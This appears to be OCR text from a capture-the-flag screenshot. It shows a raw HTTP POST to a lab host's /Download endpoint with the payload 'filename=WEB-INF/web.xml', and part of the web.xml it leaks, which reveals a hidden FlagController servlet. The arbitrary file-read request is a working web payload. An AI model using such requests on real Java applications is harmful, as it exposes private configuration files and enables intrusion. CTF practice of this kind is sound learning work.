 POST /Download HTTP/1.1
Host: 13bbc4a0-edd0-47fc-95de-58757095c592.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://13bbc4a0-edd0-47fc-95de-58757095c592.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: JSESSIONID=EEA67F158F8D7C4F38783D1804B821E1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
44 <servlet-name>
DownloadController
</servlet-name>
45 <url-pattern>
/Download
</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>
FlagController
</servlet-name>
50 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>
FlagController
</servlet-name>
54 <url-pattern>
/Flag
</url-pattern>
55 </servlet-mapping>
56